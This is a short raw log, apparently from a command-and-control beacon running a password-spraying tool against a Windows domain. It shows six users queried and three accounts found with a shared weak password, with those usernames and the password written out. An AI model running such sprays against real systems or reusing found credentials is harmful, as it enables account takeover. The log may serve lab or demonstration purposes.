 [+] host called home, sent: 247051 bytes
[+] received output:
[2022-03-17 10:54:07Z] [-] Querying for users...
[2022-03-17 10:54:07Z] [-] Total Users: 6
[2022-03-17 10:54:07Z] Queried 6 users w/ 1 password policies identified...
[2022-03-17 10:54:07Z] finish query!
[2022-03-17 10:54:07Z] Default Policy: 6 total user(s)
[2022-03-17 10:54:07Z] Fine Grained Policies: 0 total user(s)
[2022-03-17 10:54:07Z] Removed 0 unsafe user(s)
[2022-03-17 10:54:07Z] Removed 0 excluded user(s)
[2022-03-17 10:54:07Z] Preparing to spray 6 user(s)
[2022-03-17 10:54:07Z] SUCCESS: windows8 / Aa123456789.
[2022-03-17 10:54:07Z] SUCCESS: test / Aa123456789.
[2022-03-17 10:54:07Z] SUCCESS: testdd / Aa123456789.
[2022-03-17 10:54:07Z] Done! Found 3 / 6 credential(s)...